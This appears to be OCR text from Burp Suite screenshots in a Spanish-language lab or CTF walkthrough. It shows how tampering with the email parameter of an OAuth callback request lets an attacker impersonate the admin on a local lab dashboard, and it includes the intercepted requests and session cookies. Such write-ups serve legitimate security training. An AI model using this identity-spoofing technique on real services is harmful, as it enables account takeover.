 Nova 11% 2489 MiB 172.17.0.2 Style 55% 66% AndroidAP_8072 | 192.168.43.58 03:15 PM Hacking
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://dashboard.buffered.dl:80 [172.17.0.2]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 GET /dashboard HTTP/1.1
2 Host: dashboard.buffered.dl
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
7 Referer: http://dashboard.buffered.dl/oauth_login
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: es-419,es;q=0.9
10 Cookie: session=
.eJwljMsKwjAQRX8lzrqR0oYau9IvcOFSSpkmkxqMDeRRkNJ_N-LqXg6Hs8FoHMYnRegfG7BUBmJWimKECu7_Z7JzH4Y5PWlJVmEizVaL7HYt6ADDPlRAb7QOelit
Sj5cpmwMBdJH7UrH-XkmPdoF-hQyVeB_sTH5FxUELclaNQ3xTp4EF3ieuETTciHrphW6wwlFqQTvqNg5UoD9C1CUPT0.Zx1N9A.-baTVRBXDK5W_a1NIQn04H34JJ
I
11 Connection: close
12
13
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes
Search 0 highlights
Event log (40) All issues Memory: 117.9MB
Y por ultimo da el acceso según lo que se envié, en este caso al dashboard de usuario normal, cuando
hace la petición GET a oauth_callback podemos modificar los parámetros y suplantar la identidad de
admin por ejemplo, en este caso cambiando el gmail , quedaría de la siguiente manera.
Nova 11% 2620 MiB 172.17.0.2 Style 55% 63% AndroidAP_8072 | 192.168.43.58 03:27 PM Hacking
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://dashboard.buffered.dl:80 [172.17.0.2]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 GET /oauth_callback?email=admin@buffered.dl&token=c0356132-8a99-4dd4-b457-0fc994b4f3ca HTTP/1.1
2 Host: dashboard.buffered.dl
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
7 Referer: http://dashboard.buffered.dl/oauth_login
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: es-419,es;q=0.9
10 Cookie: session=eyJvYXV0aF90b2tlbiI6ImMwMzU2MTMyLThhOTktNGRkNC1iNDU3LTBmYzk5NGI0ZjNjYSJ9.Zx1QjQ.I-lAGw1ePwdiHPW9RRrLrZ6_bqU
11 Connection: close
12
13
Selection 17 (0x11)
Selected text
admin@buffered.dl
Decoded from: URL encoding
admin@buffered.dl
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 10
Inspector
Notes
Search 0 highlights
Event log (40) All issues Memory: 118.8MB
Ahora le damos Forward y nos aparecerá lo siguiente.